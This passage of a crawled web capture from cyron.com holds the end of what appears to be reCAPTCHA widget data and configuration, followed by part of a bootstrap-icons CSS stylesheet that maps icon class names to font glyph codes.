w58Zwo0/[base64]/UcOUw75RTGYwSRrDvsOnw7d9X8K+J23Cvn3DoMKLw78ew5Emwp3CvFzDiWgmwprCq8Kywr4ULcKGVsO3MQ7CqcKXHAsKwqVmEU0hbl/CnsO/woEmaU5wTsK2wrfCoF3DkcOEw4l4w5QWwozDocORJVsRBMO2HBDDvWzDhMKMwrUEa2PCocOAUm/DvsK3w6cpw7R/[base64]/Ds1RBQVLChy/Cj8KWw6VCd8O1wpIsw6Q0w4bDhcOcDXBFwpbCu28VU8K5OcKlbMO5wrDCrW8uecKSwrHCtMOpPE9zw5LDr8OYwqpIcsOuw4jCsSQ6YHXDvw3DjsOEw5Vuw5fDk8KdwqHDmhnDrWDCmgDDl8Oewq5Iw6VfVcKVwqkZRSI3UsKIJ3RrIMKqwpBRw7XCiSXDql/[base64]/w5bDlx5MbQ/DtU3DpVoPwpxnwpLDrcObLw9swqYQSMKSEjvDh1Z/[base64]/wp5ewpI3RiLDs8OMw6sYw43CvDRuwoUFbcOrw5vCgsKyOsKebQXCvMKPw4jCoHlSX2ZuwpYZNMOPBMK8VELCi8Ozw5bCi8KgOMO9dAMXGkcYw5XCtSI8w57Djl3CkHURwo/CncOqw7zDkinDrcK4HkMiFcK0wqLDpGxPw7HCvsO9wpPDtMK9FzTDkF9uMGFsKxPDnWzCtzTCiVQHw7Y0w67CvMK+QG05w5fCmcO0w7g7REjDg8KmSMOdS8OpF8K+wrZmFGFkw5ZGw4/DrlzDsMKpW8KOwqLDmsK+w5fDnyQmdgBTw5pDP8K9wqEuKgXDnwTCicOFw6/DvMKlw7fCjsKlCELDr8Kkw6LCgV/[base64]/CjsKGwrVCwqtgHcOJw6pbAcOXFWo8wpDCvsOEw60Uwqp7wpHDjcKYa8OmScONHsO9XcK/[base64]/DqcKjHsO6Y0dISAosw5TCgTMew7DDkcOVY8O0w6TDk0l7w4VQcsKhw7UfPS1uDizCpiXClEBpSsK9w6hmb8OCwo4xei3Ck25Xw7fDpMKLLsK+VMKId8OmwpnCnMKBw7ZNwptufMOweG/DtHBrwrnDhQzDtSsqw74COsOdwolsw4PDm8OIwqVBbwIIwqPChMKYY37Cp8KDQcODw5Biw5IYK8OvAsK/DMK/w74kXsOzCTnCrEAbAH4iw4DCoUYbwqrCr8O6TcKjS8OfwpPDo8OAZHvDtcOxInhqw5TCnMOLbsKaP3HCk8KKXy/DvMKsw4ZNwpFfwpXDn8OQA0dGd8OVZGHDp0wgE8OCMi7CpcOVwpJyZm7Cs2vCrVDCnTjDjCwWw7RSw6rCh1rCqx8dNsOeYSg8w6LCt8KAEVHCm2/CnMOTw6YawqYRw7VbXQjCh2XCkcKCw7V1wqAqcVB3w6U0AMOLHMOacMOuwqJOw5vDkC49w6XDtMKsRT3Dr8KEw7RkwoLCmMK6LcOoZFfCvAHDvD7CsU/CrgLDtXB7w6lqw5jDnMK8w74CwrsRB8OqMSp0w4nCp8OUw4XDnnMWw6Ilw47DtcO+w6lzNHnDtsK2CsOtw48NwrXCu8K3MsOsOXl+wr4YfX5gw6bCpGLCpzjCiMK2wrUrbGTCtcKAJcOrwqwtHH/DtcKDCsKOw53CnsKvXMKaHhgMSMKYIBkkworCi8OJO8O4w6I4BsK6Dk0rb29WwqAdOcK7w6PCm2fCiDnCuW4vwozCgMOEw4LCjMOlRMKOZT4hwroiwpFJf8KTw507Jio1w7xeYnIOMcOJwo/CqsOvaMOJwqrDrwjDhQfCvi7CrQdlfsK/[base64]/CinXDoG/Dj8OnS8K5w7bDpGPCsQXCpsO/VHICM8OjPMKxRnsZM0NJwqTCvjRGw5jCn8OOwoBNw5nDuMKDwqs3KxE2LcOKw63DgzhLP8OHfBwjKAY3w5wuBsKLwrDDmjZHNWdUFsKkwolSwoUAwq/ClsOTw7IuF8OeKsO+PzPDs8Omw7dRQMKPEShmYsOdBgnDhxgOwqMmD8O1E8OewqlIIBVXWMKYKCrDkjlUQS7CsXXCtCFLbsOaw6TCrcK7XQ5MwocUwpVRw4t+YAk/[base64]/[base64]/[base64]/ChMOgVyXCoTcZcMOREcOsYcKcw59SVhzDmcKWw6fDr8KHwrvDph7Ci2jDoifDtDfCpiXChMOWw5bDtU/CsFpAbsK4wrnCuSXCjUbDmkclw7Ukwr/DpMKxw7bDrjscZsOvw7HDr8KaecOOwo/DkcKgw4/[base64]/IcOHE8KFT8O9w6Vjw7PCk8O4FEXCjiBJwpcPEcKpw43DmVs4XlzDu13DpGhuw7jCoQ8xScO1IDrCpE3CkydOfQrCusKWw5BqLMOoCcKsw5FKwpVLw5Y2TEgtw7nDkMKFw7TCk0Idw4PCqxA/ai1aPcKIwpDDt17DsgUMw6vDuT4wR0ciIsOpCi7CuMKewoLCgsKaZlvDnmRvF8K3wqAPQ3jCm8KWwpxbCFU3bsOXw4DDkGzDicKkwqEEVzDCtGJQw4B4wrtwBMOGDDvDtkbCssOFwoQ3w51xOU/DrsKIOzPDucOIw5vDj8O9RQ0+PsKOwrHDoFgiThcHw54cOUfDpjXCkSxCUMOgwqAEw7jCoi3CsVrCujPDjEnCl3bDqsKETsKeSzkBw5IrIzBBw64yw6dLIcKuKUsAW1UnJgUNwqzCsWrDjBnCvcOcwqIRwql9wq/CmMKhw6ZhacOrwoLDpMKUISvCmHTDi8K7wr8uwowQw4c2JWXCqndbw4w4SjTCqsOaDcOyYUfCujoxO8ONw4M4ZVJTJsKAw63CkRZswpDDv8Kww73DusOhJVpGecKawo7ChsO/Zz/ClcOZw4XCmSXCi8OEwrzCpMKPwpZUFh7CisKAVcOkDhTCncKrwqHDlhkIwpHDtkIAwr/[base64]/NsKcGsOdXxzDnsOBAnkEw5zClxXCvEEWwqTDjMKSwpUgwpbCksOgIsOJCcOHN8KFwqYNNH3Dui4aIQjCpsOQKQQyAsOAw5grwq9mR8O0w5IUw4MWwpMQU8OkKMO/wqB3ZXV4w7Jrw4LDq8O5ZMKgc0bCucKXwoVHw7DDu8K5dcOvwpPDq8O0wpYBw5rCi8O3R2nDkDNww7DCjcOrJHV/c8KbDVXDnMOdwr54w7fCj8OWwr41w6fDsVtKwrVlwoc8wrY3NRXCv1zCnHzCoUPCn8OYSkzCm3BMfMKmVCTCjMO0wpEQDjV9eVF7ZcOEwrrClcOwKlDDjzYLGFkMZHDCnXNWGAoXRQcoV8KTCG/DnMOFF8KPwpjDvcKjJWUODxLCkMOeP8KOw7vDs0/DnnnDtcONwqjCuiJaLMK0wrrCgAvCh3bCgsKRw4HDnMKAQRZqIl7Dn0QtXBR2FMONwonCm3dJaWctWXHDvsKhdMOYP8KFLMKIfMKxwolhaTvCkMOpXgbDu8OLwps/[base64]/Clkx8fxcBYcONw6LCmsOeWsKGwoViw4cBGgFAwp3CuF8Bw5nCnAVGw5bClGZRw5MWw4vDiAcFwr8bw6bCm8K5dVTDvFpSe8OfccKXw4fCn8KdaUEgF8Oiw4bCqjPDkMOQw7nDtMOgdMOpBmkcdiIHw6LCiVF8wpHDlcKkw5tiwpsww7/CjzzCgcOQQcKKwqhqKwkGD8O6wqIJw57DtsO+wo1kBMKkG8O5ZDLDr8KNw6vChgjCocKgecO7ZsO9DGRHZxgpw41Yw4dbwrTDoALCjF4IBcOxahXCt3EHecK+w6LCnEBvwqnClCp4RU/DglLDlix/w5ViEcOkYDJ8w7laDg5zwq/Ctg7DqMOBw5JTJsOiAsODT8KJw6czHsKyw5rDocK6XcKGw7TCksOfGk/ChsKow7s4FUzCmy7DqS8GH8K4flMmw5fClmbCisO3BXjDkF1pwp4TwrLChsK0w4LCp8KfZn/Cn03CqcOTw6zClMO+PcOFw4www7bCqsKbPBEVVT9NK8KFw7DDmmPDmHfCvxg1woMnwovCl8OmCMKmXA7DtwkWYMO6wozCsHptAFEIwozDkThTw5pobT/[base64]/[base64]/DlMKKaMKZWVt4f31Cw5sHWXl/ccOjbsKpw4nCoMKQw7gmQcKMasK5EiNxJ8Kzwo/[base64]/ChnAuw4nDqcOpw7fCqHQnwozDhy15w7rCgT9swrkSNsKYw69db8Krw6kWeSQLw6/DoXJ4KWoocMKzw5dDCiQxOMKSXw/[base64]/NcO9wr/[base64]/woRRw4thC8OFw7nCjMOZwqrCtMKidEhXwpbClMKNXgHDp8Oww4kvw4DDqMKZw6NNfGvDmcKTMSHDvMKJwq4uIw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeZIpkpAAAAAK5lS-l8y6kmfTFuzLC1EMhqmbhY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,254],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://cyron.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222MIhkPFsTqhtgEXRYicOM8lvrgCMoQfgxU7l7ew9WIU\\u003d\x22,0,0,null,1,1768376526054,0,0,[211,225,132,184],null,[141,101,252,90,31],\x22RC-3_cGZSn5IVtH1A\x22,null,null,null,null,null,\x220dAFcWeA7OxT-20Oita6MRrZElPT-Nlg4TOATpS_xm0tOeOy9hSP_SJkPmewINElrh_HJN8gWHTJYc-ZMam7IotV6BQCd1WiNkVQ\x22,1768459326132]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cyron.com/pub/media/rokanthemes/theme_option/bootstrap-icons.css
body_size: 7946
content:
@font-face {  font-family: "bootstrap-icons";  src: url("fonts/bootstrap-icons.woff?052ad648d829c462d284477c1ceb645d") format("woff"),url("fonts/bootstrap-icons.woff2?052ad648d829c462d284477c1ceb645d") format("woff2");}[class^="bi-"]::before,[class*=" bi-"]::before {  display: inline-block;  font-family: bootstrap-icons !important;  font-style: normal;  font-weight: normal !important;  font-variant: normal;  text-transform: none;  line-height: 1;  vertical-align: text-bottom;  -webkit-font-smoothing: antialiased;  -moz-osx-font-smoothing: grayscale;}.bi-alarm-fill::before { content: "\f101"; }.bi-alarm::before { content: "\f102"; }.bi-align-bottom::before { content: "\f103"; }.bi-align-center::before { content: "\f104"; }.bi-align-end::before { content: "\f105"; }.bi-align-middle::before { content: "\f106"; }.bi-align-start::before { content: "\f107"; }.bi-align-top::before { content: "\f108"; }.bi-alt::before { content: "\f109"; }.bi-app-indicator::before { content: "\f10a"; }.bi-app::before { content: "\f10b"; }.bi-archive-fill::before { content: "\f10c"; }.bi-archive::before { content: "\f10d"; }.bi-arrow-90deg-down::before { content: "\f10e"; }.bi-arrow-90deg-left::before { content: "\f10f"; }.bi-arrow-90deg-right::before { content: "\f110"; }.bi-arrow-90deg-up::before { content: "\f111"; }.bi-arrow-bar-down::before { content: "\f112"; }.bi-arrow-bar-left::before { content: "\f113"; }.bi-arrow-bar-right::before { content: "\f114"; }.bi-arrow-bar-up::before { content: "\f115"; }.bi-arrow-clockwise::before { content: "\f116"; }.bi-arrow-counterclockwise::before { content: "\f117"; }.bi-arrow-down-circle-fill::before { content: "\f118"; }.bi-arrow-down-circle::before { content: "\f119"; }.bi-arrow-down-left-circle-fill::before { content: "\f11a"; }.bi-arrow-down-left-circle::before { content: "\f11b"; }.bi-arrow-down-left-square-fill::before { content: "\f11c"; }.bi-arrow-down-left-square::before { content: "\f11d"; }.bi-arrow-down-left::before { content: "\f11e"; }.bi-arrow-down-right-circle-fill::before { content: "\f11f"; }.bi-arrow-down-right-circle::before { content: "\f120"; }.bi-arrow-down-right-square-fill::before { content: "\f121"; }.bi-arrow-down-right-square::before { content: "\f122"; }.bi-arrow-down-right::before { content: "\f123"; }.bi-arrow-down-short::before { content: "\f124"; }.bi-arrow-down-square-fill::before { content: "\f125"; }.bi-arrow-down-square::before { content: "\f126"; }.bi-arrow-down-up::before { content: "\f127"; }.bi-arrow-down::before { content: "\f128"; }.bi-arrow-left-circle-fill::before { content: "\f129"; }.bi-arrow-left-circle::before { content: "\f12a"; }.bi-arrow-left-right::before { content: "\f12b"; }.bi-arrow-left-short::before { content: "\f12c"; }.bi-arrow-left-square-fill::before { content: "\f12d"; }.bi-arrow-left-square::before { content: "\f12e"; }.bi-arrow-left::before { content: "\f12f"; }.bi-arrow-repeat::before { content: "\f130"; }.bi-arrow-return-left::before { content: "\f131"; }.bi-arrow-return-right::before { content: "\f132"; }.bi-arrow-right-circle-fill::before { content: "\f133"; }.bi-arrow-right-circle::before { content: "\f134"; }.bi-arrow-right-short::before { content: "\f135"; }.bi-arrow-right-square-fill::before { content: "\f136"; }.bi-arrow-right-square::before { content: "\f137"; }.bi-arrow-right::before { content: "\f138"; }.bi-arrow-up-circle-fill::before { content: "\f139"; }.bi-arrow-up-circle::before { content: "\f13a"; }.bi-arrow-up-left-circle-fill::before { content: "\f13b"; }.bi-arrow-up-left-circle::before { content: "\f13c"; }.bi-arrow-up-left-square-fill::before { content: "\f13d"; }.bi-arrow-up-left-square::before { content: "\f13e"; }.bi-arrow-up-left::before { content: "\f13f"; }.bi-arrow-up-right-circle-fill::before { content: "\f140"; }.bi-arrow-up-right-circle::before { content: "\f141"; }.bi-arrow-up-right-square-fill::before { content: "\f142"; }.bi-arrow-up-right-square::before { content: "\f143"; }.bi-arrow-up-right::before { content: "\f144"; }.bi-arrow-up-short::before { content: "\f145"; }.bi-arrow-up-square-fill::before { content: "\f146"; }.bi-arrow-up-square::before { content: "\f147"; }.bi-arrow-up::before { content: "\f148"; }.bi-arrows-angle-contract::before { content: "\f149"; }.bi-arrows-angle-expand::before { content: "\f14a"; }.bi-arrows-collapse::before { content: "\f14b"; }.bi-arrows-expand::before { content: "\f14c"; }.bi-arrows-fullscreen::before { content: "\f14d"; }.bi-arrows-move::before { content: "\f14e"; }.bi-aspect-ratio-fill::before { content: "\f14f"; }.bi-aspect-ratio::before { content: "\f150"; }.bi-asterisk::before { content: "\f151"; }.bi-at::before { content: "\f152"; }.bi-award-fill::before { content: "\f153"; }.bi-award::before { content: "\f154"; }.bi-back::before { content: "\f155"; }.bi-backspace-fill::before { content: "\f156"; }.bi-backspace-reverse-fill::before { content: "\f157"; }.bi-backspace-reverse::before { content: "\f158"; }.bi-backspace::before { content: "\f159"; }.bi-badge-4k-fill::before { content: "\f15a"; }.bi-badge-4k::before { content: "\f15b"; }.bi-badge-8k-fill::before { content: "\f15c"; }.bi-badge-8k::before { content: "\f15d"; }.bi-badge-ad-fill::before { content: "\f15e"; }.bi-badge-ad::before { content: "\f15f"; }.bi-badge-cc-fill::before { content: "\f160"; }.bi-badge-cc::before { content: "\f161"; }.bi-badge-hd-fill::before { content: "\f162"; }.bi-badge-hd::before { content: "\f163"; }.bi-badge-tm-fill::before { content: "\f164"; }.bi-badge-tm::before { content: "\f165"; }.bi-badge-vo-fill::before { content: "\f166"; }.bi-badge-vo::before { content: "\f167"; }.bi-bag-check-fill::before { content: "\f168"; }.bi-bag-check::before { content: "\f169"; }.bi-bag-dash-fill::before { content: "\f16a"; }.bi-bag-dash::before { content: "\f16b"; }.bi-bag-fill::before { content: "\f16c"; }.bi-bag-plus-fill::before { content: "\f16d"; }.bi-bag-plus::before { content: "\f16e"; }.bi-bag-x-fill::before { content: "\f16f"; }.bi-bag-x::before { content: "\f170"; }.bi-bag::before { content: "\f171"; }.bi-bar-chart-fill::before { content: "\f172"; }.bi-bar-chart-line-fill::before { content: "\f173"; }.bi-bar-chart-line::before { content: "\f174"; }.bi-bar-chart-steps::before { content: "\f175"; }.bi-bar-chart::before { content: "\f176"; }.bi-basket-fill::before { content: "\f177"; }.bi-basket::before { content: "\f178"; }.bi-basket2-fill::before { content: "\f179"; } .bi-basket2::before { content: "\f17a"; } .bi-basket3-fill::before { content: "\f17b"; } .bi-basket3::before { content: "\f17c"; } .bi-battery-charging::before { content: "\f17d"; } .bi-battery-full::before { content: "\f17e"; } .bi-battery-half::before { content: "\f17f"; } .bi-battery::before { content: "\f180"; } .bi-bell-fill::before { content: "\f181"; } .bi-bell::before { content: "\f182"; } .bi-bezier::before { content: "\f183"; } .bi-bezier2::before { content: "\f184"; } .bi-bicycle::before { content: "\f185"; } .bi-binoculars-fill::before { content: "\f186"; } .bi-binoculars::before { content: "\f187"; } .bi-blockquote-left::before { content: "\f188"; } .bi-blockquote-right::before { content: "\f189"; } .bi-book-fill::before { content: "\f18a"; } .bi-book-half::before { content: "\f18b"; } .bi-book::before { content: "\f18c"; } .bi-bookmark-check-fill::before { content: "\f18d"; } .bi-bookmark-check::before { content: "\f18e"; } .bi-bookmark-dash-fill::before { content: "\f18f"; } .bi-bookmark-dash::before { content: "\f190"; } .bi-bookmark-fill::before { content: "\f191"; } .bi-bookmark-heart-fill::before { content: "\f192"; } .bi-bookmark-heart::before { content: "\f193"; } .bi-bookmark-plus-fill::before { content: "\f194"; } .bi-bookmark-plus::before { content: "\f195"; } .bi-bookmark-star-fill::before { content: "\f196"; } .bi-bookmark-star::before { content: "\f197"; } .bi-bookmark-x-fill::before { content: "\f198"; } .bi-bookmark-x::before { content: "\f199"; } .bi-bookmark::before { content: "\f19a"; } .bi-bookmarks-fill::before { content: "\f19b"; } .bi-bookmarks::before { content: "\f19c"; } .bi-bookshelf::before { content: "\f19d"; } .bi-bootstrap-fill::before { content: "\f19e"; } .bi-bootstrap-reboot::before { content: "\f19f"; } .bi-bootstrap::before { content: "\f1a0"; } .bi-border-style::before { content: "\f1a1"; } .bi-border-width::before { content: "\f1a2"; } .bi-bounding-box-circles::before { content: "\f1a3"; } .bi-bounding-box::before { content: "\f1a4"; } .bi-box-arrow-down-left::before { content: "\f1a5"; } .bi-box-arrow-down-right::before { content: "\f1a6"; } .bi-box-arrow-down::before { content: "\f1a7"; } .bi-box-arrow-in-down-left::before { content: "\f1a8"; } .bi-box-arrow-in-down-right::before { content: "\f1a9"; } .bi-box-arrow-in-down::before { content: "\f1aa"; } .bi-box-arrow-in-left::before { content: "\f1ab"; } .bi-box-arrow-in-right::before { content: "\f1ac"; } .bi-box-arrow-in-up-left::before { content: "\f1ad"; } .bi-box-arrow-in-up-right::before { content: "\f1ae"; } .bi-box-arrow-in-up::before { content: "\f1af"; } .bi-box-arrow-left::before { content: "\f1b0"; } .bi-box-arrow-right::before { content: "\f1b1"; } .bi-box-arrow-up-left::before { content: "\f1b2"; } .bi-box-arrow-up-right::before { content: "\f1b3"; } .bi-box-arrow-up::before { content: "\f1b4"; } .bi-box-seam::before { content: "\f1b5"; } .bi-box::before { content: "\f1b6"; } .bi-braces::before { content: "\f1b7"; } .bi-bricks::before { content: "\f1b8"; } .bi-briefcase-fill::before { content: "\f1b9"; } .bi-briefcase::before { content: "\f1ba"; } .bi-brightness-alt-high-fill::before { content: "\f1bb"; } .bi-brightness-alt-high::before { content: "\f1bc"; } .bi-brightness-alt-low-fill::before { content: "\f1bd"; } .bi-brightness-alt-low::before { content: "\f1be"; } .bi-brightness-high-fill::before { content: "\f1bf"; } .bi-brightness-high::before { content: "\f1c0"; } .bi-brightness-low-fill::before { content: "\f1c1"; } .bi-brightness-low::before { content: "\f1c2"; } .bi-broadcast-pin::before { content: "\f1c3"; } .bi-broadcast::before { content: "\f1c4"; } .bi-brush-fill::before { content: "\f1c5"; } .bi-brush::before { content: "\f1c6"; } .bi-bucket-fill::before { content: "\f1c7"; } .bi-bucket::before { content: "\f1c8"; } .bi-bug-fill::before { content: "\f1c9"; } .bi-bug::before { content: "\f1ca"; } .bi-building::before { content: "\f1cb"; } .bi-bullseye::before { content: "\f1cc"; } .bi-calculator-fill::before { content: "\f1cd"; } .bi-calculator::before { content: "\f1ce"; } .bi-calendar-check-fill::before { content: "\f1cf"; } .bi-calendar-check::before { content: "\f1d0"; } .bi-calendar-date-fill::before { content: "\f1d1"; } .bi-calendar-date::before { content: "\f1d2"; } .bi-calendar-day-fill::before { content: "\f1d3"; } .bi-calendar-day::before { content: "\f1d4"; } .bi-calendar-event-fill::before { content: "\f1d5"; } .bi-calendar-event::before { content: "\f1d6"; } .bi-calendar-fill::before { content: "\f1d7"; } .bi-calendar-minus-fill::before { content: "\f1d8"; } .bi-calendar-minus::before { content: "\f1d9"; } .bi-calendar-month-fill::before { content: "\f1da"; } .bi-calendar-month::before { content: "\f1db"; } .bi-calendar-plus-fill::before { content: "\f1dc"; } .bi-calendar-plus::before { content: "\f1dd"; } .bi-calendar-range-fill::before { content: "\f1de"; } .bi-calendar-range::before { content: "\f1df"; } .bi-calendar-week-fill::before { content: "\f1e0"; } .bi-calendar-week::before { content: "\f1e1"; } .bi-calendar-x-fill::before { content: "\f1e2"; } .bi-calendar-x::before { content: "\f1e3"; } .bi-calendar::before { content: "\f1e4"; } .bi-calendar2-check-fill::before { content: "\f1e5"; } .bi-calendar2-check::before { content: "\f1e6"; } .bi-calendar2-date-fill::before { content: "\f1e7"; } .bi-calendar2-date::before { content: "\f1e8"; } .bi-calendar2-day-fill::before { content: "\f1e9"; } .bi-calendar2-day::before { content: "\f1ea"; } .bi-calendar2-event-fill::before { content: "\f1eb"; } .bi-calendar2-event::before { content: "\f1ec"; } .bi-calendar2-fill::before { content: "\f1ed"; } .bi-calendar2-minus-fill::before { content: "\f1ee"; } .bi-calendar2-minus::before { content: "\f1ef"; } .bi-calendar2-month-fill::before { content: "\f1f0"; } .bi-calendar2-month::before { content: "\f1f1"; } .bi-calendar2-plus-fill::before { content: "\f1f2"; } .bi-calendar2-plus::before { content: "\f1f3"; } .bi-calendar2-range-fill::before { content: "\f1f4"; } .bi-calendar2-range::before { content: "\f1f5"; } .bi-calendar2-week-fill::before { content: "\f1f6"; } .bi-calendar2-week::before { content: "\f1f7"; } .bi-calendar2-x-fill::before { content: "\f1f8"; } .bi-calendar2-x::before { content: "\f1f9"; } .bi-calendar2::before { content: "\f1fa"; } .bi-calendar3-event-fill::before { content: "\f1fb"; } .bi-calendar3-event::before { content: "\f1fc"; } .bi-calendar3-fill::before { content: "\f1fd"; } .bi-calendar3-range-fill::before { content: "\f1fe"; } .bi-calendar3-range::before { content: "\f1ff"; } .bi-calendar3-week-fill::before { content: "\f200"; } .bi-calendar3-week::before { content: "\f201"; } .bi-calendar3::before { content: "\f202"; } .bi-calendar4-event::before { content: "\f203"; } .bi-calendar4-range::before { content: "\f204"; } .bi-calendar4-week::before { content: "\f205"; } .bi-calendar4::before { content: "\f206"; } .bi-camera-fill::before { content: "\f207"; } .bi-camera-reels-fill::before { content: "\f208"; } .bi-camera-reels::before { content: "\f209"; } .bi-camera-video-fill::before { content: "\f20a"; } .bi-camera-video-off-fill::before { content: "\f20b"; } .bi-camera-video-off::before { content: "\f20c"; } .bi-camera-video::before { content: "\f20d"; } .bi-camera::before { content: "\f20e"; } .bi-camera2::before { content: "\f20f"; } .bi-capslock-fill::before { content: "\f210"; } .bi-capslock::before { content: "\f211"; } .bi-card-checklist::before { content: "\f212"; } .bi-card-heading::before { content: "\f213"; } .bi-card-image::before { content: "\f214"; } .bi-card-list::before { content: "\f215"; } .bi-card-text::before { content: "\f216"; } .bi-caret-down-fill::before { content: "\f217"; } .bi-caret-down-square-fill::before { content: "\f218"; } .bi-caret-down-square::before { content: "\f219"; } .bi-caret-down::before { content: "\f21a"; } .bi-caret-left-fill::before { content: "\f21b"; } .bi-caret-left-square-fill::before { content: "\f21c"; } .bi-caret-left-square::before { content: "\f21d"; } .bi-caret-left::before { content: "\f21e"; } .bi-caret-right-fill::before { content: "\f21f"; } .bi-caret-right-square-fill::before { content: "\f220"; } .bi-caret-right-square::before { content: "\f221"; } .bi-caret-right::before { content: "\f222"; } .bi-caret-up-fill::before { content: "\f223"; } .bi-caret-up-square-fill::before { content: "\f224"; } .bi-caret-up-square::before { content: "\f225"; } .bi-caret-up::before { content: "\f226"; } .bi-cart-check-fill::before { content: "\f227"; } .bi-cart-check::before { content: "\f228"; } .bi-cart-dash-fill::before { content: "\f229"; } .bi-cart-dash::before { content: "\f22a"; } .bi-cart-fill::before { content: "\f22b"; } .bi-cart-plus-fill::before { content: "\f22c"; } .bi-cart-plus::before { content: "\f22d"; } .bi-cart-x-fill::before { content: "\f22e"; } .bi-cart-x::before { content: "\f22f"; } .bi-cart::before { content: "\f230"; } .bi-cart2::before { content: "\f231"; } .bi-cart3::before { content: "\f232"; } .bi-cart4::before { content: "\f233"; } .bi-cash-stack::before { content: "\f234"; } .bi-cash::before { content: "\f235"; } .bi-cast::before { content: "\f236"; } .bi-chat-dots-fill::before { content: "\f237"; } .bi-chat-dots::before { content: "\f238"; } .bi-chat-fill::before { content: "\f239"; } .bi-chat-left-dots-fill::before { content: "\f23a"; } .bi-chat-left-dots::before { content: "\f23b"; } .bi-chat-left-fill::before { content: "\f23c"; } .bi-chat-left-quote-fill::before { content: "\f23d"; } .bi-chat-left-quote::before { content: "\f23e"; } .bi-chat-left-text-fill::before { content: "\f23f"; } .bi-chat-left-text::before { content: "\f240"; } .bi-chat-left::before { content: "\f241"; } .bi-chat-quote-fill::before { content: "\f242"; } .bi-chat-quote::before { content: "\f243"; } .bi-chat-right-dots-fill::before { content: "\f244"; } .bi-chat-right-dots::before { content: "\f245"; } .bi-chat-right-fill::before { content: "\f246"; } .bi-chat-right-quote-fill::before { content: "\f247"; } .bi-chat-right-quote::before { content: "\f248"; } .bi-chat-right-text-fill::before { content: "\f249"; } .bi-chat-right-text::before { content: "\f24a"; } .bi-chat-right::before { content: "\f24b"; } .bi-chat-square-dots-fill::before { content: "\f24c"; } .bi-chat-square-dots::before { content: "\f24d"; } .bi-chat-square-fill::before { content: "\f24e"; } .bi-chat-square-quote-fill::before { content: "\f24f"; } .bi-chat-square-quote::before { content: "\f250"; } .bi-chat-square-text-fill::before { content: "\f251"; } .bi-chat-square-text::before { content: "\f252"; } .bi-chat-square::before { content: "\f253"; } .bi-chat-text-fill::before { content: "\f254"; } .bi-chat-text::before { content: "\f255"; } .bi-chat::before { content: "\f256"; } .bi-check-all::before { content: "\f257"; } .bi-check-circle-fill::before { content: "\f258"; } .bi-check-circle::before { content: "\f259"; } .bi-check-square-fill::before { content: "\f25a"; } .bi-check-square::before { content: "\f25b"; } .bi-check::before { content: "\f25c"; } .bi-check2-all::before { content: "\f25d"; } .bi-check2-circle::before { content: "\f25e"; } .bi-check2-square::before { content: "\f25f"; } .bi-check2::before { content: "\f260"; } .bi-chevron-bar-contract::before { content: "\f261"; } .bi-chevron-bar-down::before { content: "\f262"; } .bi-chevron-bar-expand::before { content: "\f263"; } .bi-chevron-bar-left::before { content: "\f264"; } .bi-chevron-bar-right::before { content: "\f265"; } .bi-chevron-bar-up::before { content: "\f266"; } .bi-chevron-compact-down::before { content: "\f267"; } .bi-chevron-compact-left::before { content: "\f268"; } .bi-chevron-compact-right::before { content: "\f269"; } .bi-chevron-compact-up::before { content: "\f26a"; } .bi-chevron-contract::before { content: "\f26b"; } .bi-chevron-double-down::before { content: "\f26c"; } .bi-chevron-double-left::before { content: "\f26d"; } .bi-chevron-double-right::before { content: "\f26e"; } .bi-chevron-double-up::before { content: "\f26f"; } .bi-chevron-down::before { content: "\f270"; } .bi-chevron-expand::before { content: "\f271"; } .bi-chevron-left::before { content: "\f272"; } .bi-chevron-right::before { content: "\f273"; } .bi-chevron-up::before { content: "\f274"; } .bi-circle-fill::before { content: "\f275"; } .bi-circle-half::before { content: "\f276"; } .bi-circle-square::before { content: "\f277"; } .bi-circle::before { content: "\f278"; } .bi-clipboard-check::before { content: "\f279"; } .bi-clipboard-data::before { content: "\f27a"; } .bi-clipboard-minus::before { content: "\f27b"; } .bi-clipboard-plus::before { content: "\f27c"; } .bi-clipboard-x::before { content: "\f27d"; } .bi-clipboard::before { content: "\f27e"; } .bi-clock-fill::before { content: "\f27f"; } .bi-clock-history::before { content: "\f280"; } .bi-clock::before { content: "\f281"; } .bi-cloud-arrow-down-fill::before { content: "\f282"; } .bi-cloud-arrow-down::before { content: "\f283"; } .bi-cloud-arrow-up-fill::before { content: "\f284"; } .bi-cloud-arrow-up::before { content: "\f285"; } .bi-cloud-check-fill::before { content: "\f286"; } .bi-cloud-check::before { content: "\f287"; } .bi-cloud-download-fill::before { content: "\f288"; } .bi-cloud-download::before { content: "\f289"; } .bi-cloud-fill::before { content: "\f28a"; } .bi-cloud-minus-fill::before { content: "\f28b"; } .bi-cloud-minus::before { content: "\f28c"; } .bi-cloud-plus-fill::before { content: "\f28d"; } .bi-cloud-plus::before { content: "\f28e"; } .bi-cloud-slash-fill::before { content: "\f28f"; } .bi-cloud-slash::before { content: "\f290"; } .bi-cloud-upload-fill::before { content: "\f291"; } .bi-cloud-upload::before { content: "\f292"; } .bi-cloud::before { content: "\f293"; } .bi-code-slash::before { content: "\f294"; } .bi-code-square::before { content: "\f295"; } .bi-code::before { content: "\f296"; } .bi-collection-fill::before { content: "\f297"; } .bi-collection-play-fill::before { content: "\f298"; } .bi-collection-play::before { content: "\f299"; } .bi-collection::before { content: "\f29a"; } .bi-columns-gap::before { content: "\f29b"; } .bi-columns::before { content: "\f29c"; } .bi-command::before { content: "\f29d"; } .bi-compass-fill::before { content: "\f29e"; } .bi-compass::before { content: "\f29f"; } .bi-cone-striped::before { content: "\f2a0"; } .bi-cone::before { content: "\f2a1"; } .bi-controller::before { content: "\f2a2"; } 